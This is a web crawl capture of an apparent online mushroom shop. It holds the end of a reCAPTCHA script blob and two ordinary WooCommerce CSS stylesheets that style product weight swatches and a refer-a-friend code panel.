KDw7XDujnCq8OtwqQiKVY9exXDqsO/Zlh0HsOZAzTCjsO3w6XCqB8Xw5XDkn3CsV3CgAJUL8KJwozCnXRtwqvCuyxAwr7DomHCicK5PWgjwoLCl8Kjw7vDpXXDqMOKGcOWSiAIHzhDe8O5wqXDiGFXQBrCqcOmwpnDtcKCU8Kiw6NSQyTCqcOQQz8Uwq7CncKlw4J7w5Qsw6/Cv8OJc3EdS8OLOMKpw7HCl8OUR8K0w7IlJ8K4w57Dkzh/[base64]/CmcKPfnvDtmXCihYyw7fCjEXCgcKiTsOewp5MdMKYWABfw7wqPsOcOjY3aWd/w67CqMO/[base64]/wqLDjcKxN8OwIMOdRSzCmcO1EmPCvsOQHw9Kw6M5U3MwwrEEw5MfZsO/[base64]/CpgTCuiDCpMODCCdALcOKw49qwpzCosOwwr0YwpRaw6MCaMOuwp3DtcKjC1jCgcOowq8Tw7vDjC1Cw5XCjMOnAENgWTHCnRV1TMOjU2zCrcKGwoHCpA/ChsKLw4XCtcKsw4EaYsKWNMK9CcOkw73DiklowpgFwpTCqmQdAcKFc8OVezbCuEA0OcKGwoHDncO1FCYjIEfCrB/CoHjDmW4RHcOHbMO4cnjCrlXDhy/DtHHDi8OzKMO3woTChsOXwq5dLzrDksO8DsOUwo7CosK5K8KiTgtqZknCrsOsH8OtD0kiw6ogw6LDqzEsw6rDiMKswoMPw4cvC300DjFrwoVwwqTDsXUzHcKLw5/CixcjJizDkTd5JsK0T8KHWTfDrcO9woceCcKNOyNzw4U7w43Ds8OUCDXDo2bDmsKBOSIUw6LCpcKAw5XDlcOCwrjCtjsewqDCnD3ChcOKB2R/Yj0GwqbDhsO3wozCr8Kew45xXzxlcWMowoHCmWnDsk/DosOcwozDmcOvYX7DgXfCtsONw4TCj8Kowr0gHxHClwxEHi7DrMO9FGPDgE7DnsOew67Cm2sRKgZOwrHCskjCtjUUFhElw4nDkk1FSBhHScKZSsOjJQfDnMKifsO/wr83QTJBwrfCpsObfMOlByQ6LMOBw7fClQnCvElmw6LDm8OWwqTCv8Okw5/[base64]/[base64]/CvW4awobDqMOxZGQOYz51w4hwwobCs8OFw6/CqBDDssOeIsK6wpvCmB3DuFjDlC97dsOrWiTDjMKKTMOew5Vewr7CmmTCsMKPwoA7w6FAw77DnGpAZ8OhLygiw6kNw4kdw77ClDgqasKbwrxDwqzDu8Kjw5rClnB/D3HDtMKPwoEnwrPCpi9hBsOhAcKAw5NGw74dZyvDp8O6wqPDoj5Bw7zCn0Iww63DtE0lwr/DgEdQw4JTBC3ClWbDh8KewoDCrMK8wqlbw7fCpcKEd3XCp8KQaMKfwrJ5wrszw6PDjCsAwrZZwozDty4RwrPCpcOzw7lDbgPCqyMfw5jDkXfDuVfDr8OzOMKlK8K8wqjCv8KYwo/Ck8KHIsKNwqvDnMKZw5JDw6BxeQQBbGczW8OOQzTDq8K7Z8Kfw4hiFjFdwqVrIMOhM8KGYcOiw7s3woRyG8OnwrJlPsKIw7Akw5A1XMKoW8OHI8OvCVVxwrrCpWLDocKbwrXDnsK0W8KwEWY5Kmgcc3dAwqsaPn/DtsO3wpM+LhsCw5QBLl3DtsKyw4LCpDbCkMOjfMOFKcKbwpUseMOKVgUvZFYBcA7DmgbDsMOzZMK7w4HCt8K/XS3CqsKnXyXDm8K+CXwBLMKtXMOUwoPDoAzDq8Otw4LDscK4w4jDpiJbdxEKw5RmcnbCi8OBw44xw6t5w4sSwoPCsMKtJjF+w5N3w63Dtn7CgMOfbcOMIsOaw73CmMKIRwZkwoofXnt9A8KSw6vChAnDksKSwq4hUMKbFhwhw43Dq17DpyjCr1nClsOzwrY/TsODwrrCtcOtVsKmwogaw7DCvknCpcO9ZcK2w4h3wr0fCF4cwq/[base64]/[base64]/U8K0w61Wwrs/bGojQsKjw5ZGwpfDk8O5wp7DlUbDrMOjTTEGFsOGIzJJBwYCbELDthdJwqHCpDYPAMKuJcOVw57CmAnCsncYwoI7VMOIJC9xw68gHVbDtMKfw45uw4lvcUXDuVA1cMKFw6NxBsODJGjDr8K/woXDunnDhsOCwqMPw5xyVMK6ScKsw4/DpcK1exLCnsO2w4jCiMOCFTXCqkjDvxJcwrtjwo/CiMOjcVbDmm7CrMOnBnHCtcOuwoteHsOuw5YmwpwzGBoBSsKeM1fChcO/w790w7bCp8KRw6I+AhvCglDCmw5sw5UIwq4ECix4w4d+UW3DhAEwwrnDhMK1dUsLw4pGwpQuwoLDqEPCtiTCkMKbwq/DpsK7dlJcWMOswq7DpyLCpnMcdsKPBsOBw7NXH8Khw4XDjMKCwpbDlcKyGAkPNAXClG/Dr8Ozw6fDkFYdw77CjMKdGSrCjMOIQ8OUC8ONw7rDsi7CtwJSaXbCjVgUwozDgSNiesKOFMKtdnTDoX7Ck3k6dcOjAMOOwrjCskMRw6PCn8K6w4txB0fDrVZxTCzDkElmwqLDpCXCszvCinRMwpocw7PCjk9KY1ACdsO0HnEjcsOwwr8MwrcPw5IJwpgOTj/DqiZcecOqY8KJw67CkMOJw53CsEs3SsO+w6QKCMORCBowW1YhwrYewo4gw6/DlcKrZ8KGw5nDncKgSx0PP2nDqMOpwqEMw5xOwobDsGjCq8Kewo10wpvCvnnCicOFDBcSPiDDqMOlTzMww7bDvxfCgcOMw7g2FlwlwrYmKMKgG8Kow6MQw5opGMKkw5fCpcOJGMOswqVDMR/DnyRrCMKdZT/CuG0kwp3Dl18nw7xREcKYZWLCgSTCt8ONbizDnUgAw7QJcsKkA8OuaHoaEWLCoWXDg8KRS0fDnR7DhGZVMMKPw5Edw6/ClsK1VGhPGWoNO8K+w5LDnsOlwrHDhnE/w5JBYW3ClMOmFVzCl8Kywoc1LMKnw6jCtkF5AcKpM33DjQXCt8KwRTZ8w5dhSWPDrkYkwonCrSDCoXZcw7hfw5bDtXUvIcOhe8KVwoo0wpo8wpwow4rDr8KLwoDCphLDpcOiXi3Du8OgL8KXURDDpE4Aw4gYIcOawr3ClsOhw604wrNGwptKZgrDok7CnCU1w5/Du8OrY8ObJnlhw40Cwq3CqcOrwrbCrsKXwr/ClsKww5Apw5IgPXYywpgpNMOCw6LCs1NvHlZRbMOUwpfCmsOWNxrCq3PDkhc9OMKfw4/Cj8KdwoHClxwwwqjCqsKZVsOywq0bADTClMO9dQwYw7LDsT7DgT5xwq92AEAHaTrDgTjCnMKKPifDqMKEwrcEacOsworDu8OQwoHCmMO7wqXDljHCo0bDkcOeXmfDssO9SBXDk8O9woDCkD7Dj8OLIn7DqMK/W8OHwq/CqBXClVsdwq5eNWTCsMKYMcK8X8OZZ8OTaMO9wql/UXfCuSTDvMOaK8KIw4DCiD/CvEF9w4PCtcOWw4XCr8KfI3fDmcOywr5PGRPCvsOtFWg0YknDtMKpFBtBYMK5HMK8XMOew4fDrcOMNMKzU8Oyw4d5bUnDpsOIw5XCj8KHw7INwp/CqzFvJ8OFJxXChsOrSjR+wrl2wpZmK8Kqw6cew5Vowq/Cp2rDm8K7BsOxwpVHwqY+w4DCpnVzw4PDjA3DhcKcw5RLMD5Pw7HCinpCwpkrecO3w4DDq2Bzw4fCmsKnPMO4Wg/DoA7DtGBpwrwvwq8ZLcKGbVxMw7/[base64]/OXJQM8OMDSXDqkzDjhvChMOLLMODC8Oywr0Cw6TCjGzCg8OwwrXDscOKSGM3wpQRwqDCqcK4w5FjPUIkfcKhVArDl8OQUU/DssKNVsKiE3fDlTIHaMKEw7fChgDCoMOqRUkhwoYMwqc6wrp/L3A9wowpw6XDpGoJBsO+asK/w5VFVwMiXFPDhBZ6w4LDklnCncK8eVnCscOPD8OIwo/[base64]/w60zWlrDoBg9wr/Dl8KYw4bCv8K4w4Fnan8gDmY4PT7Cm8OxHWRSw5LCuC3Co2V+wqcLwqQ2wqPDosOsw6AHw6TCl8KbwozDnBbDrxPDpTdnwoVLEUvClMO3w6bCrcK3w4bCqMOjXcKef8Kaw6HCvl3CmcKJwo4TwoHCrCcOw63CocKUNQAswprDuATCpAnCucO9woHCrz03wrF/w6XCmcOtE8OJWcOFXW9lJiIbL8KrwpwGw68eZUgseMOKNGYJLQXCvwR9T8ONJRA5WsKiBF3CpF3CgVMqw45dw7TCjMOGw7ZHwqbDvjwOMzBkwpDCscORw6zCoB/DpCDDlMKwwphFw7/CgiJgwo7CmSzDtMKPw43DixwqwqAJwqBRw6rDskPDs07Ds1jDrsKFCUTDq8OlwqHDsF01wrggIMKlwrRzIMOIfMOvw6bCuMOGMTXDjsK9w7tLw5ZCw7/CiDBnX3/Du8Oyw7XCmxtJYcOXwqvCucKAfC3DnMOZw78SfMOtw5gVHsKrw5USGsKiVkzCoMKNecKaY1HCvEc5wpZ2cFPCmsOZwr/[base64]/CrsOTw5DClMKFwpl5H0HDpQR0esO3w7LCm8KQw6rDrMKUw6bDlMK+PcO7G1PDrcO2wrIEPVlzesOEP2vDhsKRwo3ChsOHcsK8wqzCkmjDj8KLwo/DqEl6wprCusKOFMOrG8ORcmt2KMKJbABwNAPCnlhqw6J0LxhYLcO7w4TDp1nDuVTDmsOFJMORQMOCwrvCucK9wpvCpQUow7Btw50pYHkrw7zDhcKrPW4dfMOQwoh3e8KwwpHCiR/[base64]/CscOyeT1iwqXDu8KUwqrCunzChlrCosOUw4jCmMKxw7FswojClcOIwonCgydna8KgwpbCqcO8w4cUQcKqw7jCscKEw5M4SsODQQfCqQlhwqTDpsOceWDDhCNbw7tceSdnVmXCiMO/GA4Sw610wqx7ZWVNOVJrw6bCs8Kawrd+w5V6DkYQZsKbIw8tCsKuwp/DkcKsRsOvdMOYw7/CksKQC8OfN8Kxw4sIwpQ+wp/ChsKuw7wSwpBhw7zDkMKTMMKKasK7QBDDpMOXw7MzIFrCsMKKOFLDuR7DhV/Cp34haCvCtSjCnGlfBllqDcOgSMOew6pUHnDCqF5+VMOhaAdywp01w5DCqsKoNsK2wpzCvMKhw44hwrt6GMOHMWrDvcOaV8Ocw5rDjw7CjMO6wr03OcOOGjjCpsOZPXpcEsOww7jCrQLDmsOyNmsOwr/CuUnCm8OWwoLDpcOVWSrDocKxwrPCnEvDp2w4w5LCrMO1woICwo4SwqrDu8O+wqDDnXfCh8K2wo/[base64]/[base64]/IcOZwoDDln7CoMOkBsOowoVxw5ULwpQATkIrXjTDvjZJZ8Krwqh3VQLDlcOLUh1dwrdRcMOKHsOIYTFgw4MsMcOWw4DClcOBRFXCocKcE1QfwpIaZxUHRMK/wqzCoXpYM8OKw6/CqcKbwqXCpADChcO6woLCkMO/ZMOwwrXDi8ObcMKiwrrDt8K5w7QqQcOjwpwVw4fCkhB6wrAkw6szwo01TlPDrhh7w7pNZsOdRcKcTsKTwrM5T8KaA8OxwpjCu8OERMOcwrXCthMUUSfCtHHDghnCjsK+woRUwr0YwoAhEcKVwpFMw51+KnDCjMOiwp/Cj8O6woXDv8OZwqXDi0jCt8Kow5d8w4sww5bDtGDCsHPCoCoLd8OWw5ltw6LDtkzDvCjCvSEpN2zDs1nDi1AOw5UYeWrCrcOpw5fDnMOjwrdHNMO/b8OIAsOcUMK9w5orw60WAcONw58ewoDDsyIBBMOZQMOEN8KyADfCtcKoKzHClcKxw4TCgV/CvSMEbMKzwo/DgBwPQSdywqLDqMOrwoMlw6sTwrPCg2Elw5DDksKrwok9AlPDtsKBflRvM2/DhcKcw4gRw414GcKXdnXCg04aUsKkw6HCjVZcI2UowqzCkA9Sw5opwozCpXDCh2hbHMOdZGbDnMO2wq49S3rDowDCoSh6wrjDvMKRKMOsw4N9w7/[base64]/DmzxZEcOswp3CpwnDnRFgw4Jawqs6GhQyw5jDnAHCm0jDlsO+w4pIw7dOI8Oew7clwpzDpcKtOE7DvcOxVMK8CsK8w67CuMKzw4zCm2bDrDMNBCrCnwNcL2PCvcKvw64Dw4jDnsK/[base64]/CtMOVw4TCkMKlGMKzWmRbTMOKwoYFWm7CkMOiwpLDtWnDtcOUwp/CrsKPFUYJb03CoxjCs8OeBADDl2PDj1fDk8KSw5ZAwokvw7/DjcK1w4XCosKNJnHDhcKrw5NdIgk3woJ7McO6KsOXOcKGwpBwwojDmMOAw5xqVsKlwq/DliM8wozDqMOdQsKSwoged8OJR8KdA8OoQcOWw5vDqn7DiMK5OMK3dxzDsC/[base64]/DgEwzNCjCjcOASMO4wr3CiMKqNcOuw73DvMOpw41MfH07RFc5ZgIzw5LDkMOawqvDknksRSsCwo3CmT00UMOjdGljWcOYIF0uCT3Ch8Ohw7AEMnfDo3fDmnjDpMOTW8Oqw6gKdMODw7HDlW/ClyvDpSLDpsKKUks4w4JswoDCv2nDqDUfw7tvAQIYVsOMBcO7w5DCosOFfVzDkcK0ZsO8wpQXFMKGw7Qsw7/DthgaZ8KKeBJiSsOzwpdGw7LCgCfCoQM9dErDq8Olwow3w5nCj1/CrcKAwqVUw4Z0OC/CoABiworCssKlSsK3w4pDw6N9Q8KoWF4kw4zCnSrDmcO/w6Z2TRlyJUPCkCM\\u003d\x22],null,[\x22conf\x22,null,\x226Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.getmagicmushrooms.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MXXLjIrfuVS6di3K4WT6/JBWRiC6ql3diBJrgmansBk\\u003d\x22,1,0,null,1,1768709789043,0,0,[140,134,175,110],null,[154],\x22RC-LX8Zqu49XuT1Jg\x22,null,null,null,null,null,\x220dAFcWeA6tc4ZWIYGpLtRcpWw79Sbfxpa3UCeZEJo83f58tBSurqSr2DzcRiUAg7gKwmzruUxFkI5CFkGwjyrCr6NPNEanTVupzA\x22,1768792588810]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8
body_size: 1609
content:
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    margin: 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    margin: 4px 12px 4px 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span {
    margin: 0 auto 2px auto;
    border: 2px solid #707070;
    border-radius: 10px;
    width: 80px;
    height: 80px;
    min-height: unset;
    line-height: 18px;
    font-size: 1rem;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    clear: both;
    overflow: hidden;
}

.woocommerce div.product.type-product form.cart table.variations td.label, 
.woocommerce div.product.type-product form.cart table.variations td.label {
    border: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram
 {
    color: #111;
    padding-bottom: 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount {
    color: #111;
    font-weight: 600;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after {
    display: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.selected span.variable-item-span.variable-item-span-button {
    border-color: #2B2167;
    background: #2B2167;
    color: #fff;
}
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram {
    max-width: 100%;
    font-size: 0.875rem;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li ,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 90px;
    margin: 0;
    background: transparent !important;
    color: #fff;
    display: block;
}

.woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
    width: 100%;
    margin: 20px 0 0 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected {
    background: transparent;
    border-color: transparent !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important;
}


/* shop page css */
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    margin: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span {
    margin: 0px auto 6px auto;
    border: 2px solid #707070;
    border-radius: 100%;
    width: 44px;
    height: 44px;
    min-height: unset;
    line-height: 10px;
    font-size: 11px;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    padding: 0 5px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi {
    font-size: 13px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    font-size: 12px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    margin-top: 3px;
    border-top: 1px solid #000;
    padding-bottom: 0;
    padding-top: 4px;
}

.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations, 
.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations {
    float: left;
    margin-top: 10px;
    font-size: 13px;
    color: #999;
    font-weight: normal;
    border: 2px solid #eeeeee;
    padding: 3px 10px;
    border-radius: 3px;
    text-decoration: none;
    visibility: hidden;
    margin: 20px 0 0;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation {
    display: none !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity {
    min-width: unset;
    max-width: 100px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus {
    line-height: 35px !important;
    font-size: 24px !important;
    line-height: 34px !important;
    width: 30px !important;
    line-height: 36px !important;
    line-height: 39px !important;
    background-color: #fff !important;
    border-color: #858585 !important;
    min-height: 38px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty {
    font-size: 17px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button {
    padding: 9px 18px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations {
    margin-bottom: 12px;
}

.single-product .product-badges ul.single-product-selling-points {
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}
.single-product .product-badges ul.single-product-selling-points li {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    padding: 5px 34px 5px 0;
    position: relative;
}
.single-product .product-badges ul.single-product-selling-points svg {
    width: 20px;
    height: 20px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    width: calc(100% - 20px);
    font-size: 13px;
    padding-left: 6px;
    font-weight: 600;
}
.product-badges ul.single-product-selling-points li:not(:last-child):after {
    content: "";
    width: 1px;
    height: 12px;
    background: #2c2c2c;
    position: absolute;
    top: 9px;
    right: 15px!important;
}
.single-product.woocommerce div.product .summary.entry-summary {
    padding-left: 12px !important;
}
body.single-product .product-header {
    padding: 3rem 1rem 1rem 1rem;
}
.single-product .woocommerce-variation-add-to-cart.variations_button p.points,
.single-product span.wc-points-rewards-product-message {
    background: #fafafa;
    display: table;
    clear: both;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 0 0 30px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    font-family: cera-round-pro;
}

@media screen and (max-width: 767px) {
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span{
        width: 65px;
        height: 65px;
    }
    .single-product.woocommerce.content-full-width div.product.type-product div.summary {
        padding-left: 15px;
        padding-right: 15px;
    }
    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div{
        flex: none !important;
        max-width: none !important;
    }
    .single-product .product-badges ul.single-product-selling-points li {
        flex: 0 0 auto;
        max-width: unset;
        padding: 5px 32px 5px 0;
    }
    .single-product .product-badges ul.single-product-selling-points li:not(:last-child):after {
        right: 15px!important;
        top: 8px;
        height: 14px;
    }
    .single-product .product-badges ul.single-product-selling-points li:last-child {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media screen and (max-width: 480px) {
    .woocommerce.woocommerce-page div.product.type-product ul.products li.product_list_filter {
        width: 100% !important;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1
body_size: 524
content:
.raf-code {
  background: #ffffff;
  border-radius: 2rem;
  margin-top: -3rem;
  padding: 3rem;
  box-shadow: 0 .625rem 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
}

.raf-code h2 {
  font-size: 2.5rem;
  font-weight: 600;
  margin-bottom: 2rem;
}

.raf-code input[type="text"] {
  font-size: 2rem;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  width: 100%;
  text-align: center;
  border: 0;
  border-radius: 1.5rem;
  background: #fafafa;
  border: 1px solid #f2f2f2;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.raf-code input[type="text"][readonly] {
  background: #09141f;
  color: #fff;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .raf-code .button {
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  margin-left: .5rem;
  margin-right: .5rem;
}

.raf-instructions {
  padding: 3rem 2rem 2rem;
  border-radius: 2rem;
  background: #fafafa;
  margin-bottom: 5rem;
}

.raf-instructions h2 {
  text-align: center;
}

.raf-wrapper {
  display: flex;
  flex-direction: row;
}

